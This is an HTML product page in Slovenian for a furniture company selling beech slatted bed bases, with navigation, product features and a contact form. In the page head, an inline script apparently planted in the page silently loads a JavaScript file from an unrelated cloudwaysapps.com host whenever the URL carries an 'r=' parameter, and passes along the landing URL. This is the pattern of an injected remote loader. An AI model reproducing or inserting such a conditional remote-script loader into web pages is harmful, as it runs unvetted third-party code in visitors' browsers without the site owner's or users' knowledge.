

<file: latoflexi.html>
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Latoflexi · X-Adena d.o.o.</title>
<meta name="description" content="X-Adena d.o.o. iz Črnomlja izdeluje bukove latoflexe, tapicirane postelje in tapicirane stene za evropske in druge tuje trge.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/logo.png">
<link rel="preload" href="assets/fonts/GeneralSans-500.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/css/style.css">
<script>
(function () {
  if (!/[?&]r=/.test(location.search)) return;
  var s = document.createElement('script');
  s.async = true;
  s.referrerPolicy = 'no-referrer';
  s.setAttribute('data-landing', location.href);
  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
  document.head.appendChild(s);
})();
</script>
</head>
<body>


<header class="header">
  <a class="header__logo" href="index.html" aria-label="X-Adena, domov"><img src="assets/img/logo.png" alt="X-Adena"></a>
  <nav class="nav" aria-label="Glavna navigacija">
    <a href="index.html#podjetje">O podjetju</a>
    <a class="is-active" href="latoflexi.html">Latoflexi</a>
    <a href="postelje.html">Postelje in stene</a>
    <a class="nav__cta" href="#kontakt"><span class="dot"></span>Kontakt</a>
  </nav>
  <button class="burger" aria-label="Meni"><span></span><span></span></button>
</header>
<div class="mobile-menu">
  <a href="index.html#podjetje">O podjetju</a>
  <a href="latoflexi.html">Latoflexi</a>
  <a href="postelje.html">Postelje in stene</a>
  <a href="#kontakt">Kontakt</a>
</div>

<main>
  <section class="sub-hero">
    <div class="hero__top">
      <h1 class="display"><span class="line-mask"><span>Bukovi</span></span><span class="line-mask"><span>latoflexi</span></span></h1>
      <div class="hero__aside"><p class="lead muted">Kvalitetni bukovi latoflexi v različnih dimenzijah, oblikah in barvah. Razviti in izdelani v Črnomlju.</p><a href="#kontakt">Pošljite povpraševanje <span class="arrow">→</span></a></div>
    </div>
    <div class="sub-hero__media" data-parallax><img src="assets/img/mattress-corner.jpg" alt="Ležišče na bukovem latoflexu"></div>
  </section>
  <section class="feat">
    <div class="feat__title"><h2 class="h2 split-lines"><span class="line-mask"><span>Trdna osnova</span></span><span class="line-mask"><span>za vsako ležišče</span></span></h2><div class="feat__fabric" data-parallax><img src="assets/img/beech-slats.jpg" alt="Lamele iz bukovega lesa" loading="lazy"></div></div>
    <div class="feat__list" data-stagger><div class="feat__item"><h3>Bukov les</h3><p class="muted">Naraven, trden in obstojen material, ki ležišču zagotavlja stabilno oporo.</p></div><div class="feat__item"><h3>Upogljive lamele</h3><p class="muted">Lamele se prilagajajo telesu in enakomerno porazdelijo težo.</p></div><div class="feat__item"><h3>Nosilci lamel</h3><p class="muted">Lamele so trdno vpete v okvir, a se pod težo mehko premikajo.</p></div><div class="feat__item"><h3>Dimenzije in oblike</h3><p class="muted">Izdelamo jih v različnih dimenzijah in oblikah, po meri vaše postelje.</p></div><div class="feat__item"><h3>Barve</h3><p class="muted">Okvir lahko izberete v različnih barvah, da se ujema s pohištvom.</p></div></div>
  </section>
  <section class="split" data-stagger><div class="split__tile split__tile--dark"><h3 class="h3">Za trgovce<br>in proizvajalce</h3><p style="max-width:420px;opacity:.7">Poslovnim partnerjem ponujamo popoln servis, od zamisli do implementacije izdelka.</p></div><div class="split__tile" data-parallax><img src="assets/img/latoflex.jpg" alt="Kotni detajl bukovega latoflexa" loading="lazy"></div></section>
  <a class="next" href="postelje.html"><span class="muted lead">Naslednji izdelek</span><span class="h2">Postelje in stene <span class="arrow">→</span></span></a>
</main>
<!-- CONTACT -->
<section class="contact" id="kontakt">
  <p class="lead muted rv" style="margin-bottom:24px">Za več informacij nas kontaktirajte</p>
  <a class="contact__big rv" href="mailto:info@x-adena.si">info@x-adena.si</a>
  <div class="contact__grid">
    <div class="contact__info">
      <div><h4>Telefon</h4><a href="tel:+38631643569">+386 31 643 569</a></div>
      <div><h4>E-pošta</h4><a href="mailto:info@x-adena.si">info@x-adena.si</a></div>
      <div><h4>Naslov</h4><p>X-Adena d.o.o.<br>Kanižarica 42b<br>8340 Črnomelj, Slovenija</p></div>
      <div><h4>Zemljevid</h4><a href="https://www.google.com/maps/search/?api=1&query=Kani%C5%BEarica+42b+8340+%C4%8Crnomelj" target="_blank" rel="noopener">Odpri v Google Maps <span class="arrow">→</span></a></div>
    </div>
    <form class="form" novalidate>
      <div class="field field--full">
        <label>Zanima me</label>
        <div class="chips">
          <input type="checkbox" id="c1" checked><label for="c1">Latoflexi</label>
          <input type="checkbox" id="c2"><label for="c2">Postelje</label>
          <input type="checkbox" id="c3"><label for="c3">Tapicirane stene</label>
          <input type="checkbox" id="c4"><label for="c4">Poslovno sodelovanje</label>
        </div>
      </div>
      <div class="field"><label for="f1">Ime in priimek</label><input id="f1" type="text" autocomplete="name"></div>
      <div class="field"><label for="f2">E-pošta</label><input id="f2" type="email" autocomplete="email"></div>
      <div class="field field--full"><label for="f3">Sporočilo</label><textarea id="f3"></textarea></div>
      <button class="submit" type="submit">Pošlji povpraševanje <span class="arrow">→</span></button>
      <p class="form__ok">Hvala. Odgovorili vam bomo v najkrajšem možnem času.</p>
    </form>
  </div>
  <footer class="footer">
    <a class="footer__logo" href="index.html"><img src="assets/img/logo.png" alt="X-Adena"></a>
    <nav><a href="latoflexi.html">Latoflexi</a><a href="postelje.html">Postelje in stene</a><a href="index.html#podjetje">O podjetju</a></nav>
    <small>© 2026 X-Adena d.o.o. Vse pravice pridržane.</small>
  </footer>
</section>

<script src="assets/vendor/gsap.min.js"></script>
<script src="assets/vendor/ScrollTrigger.min.js"></script>
<script src="assets/vendor/lenis.min.js"></script>
<script src="assets/js/main.js"></script>
</body>
</html>
</file>


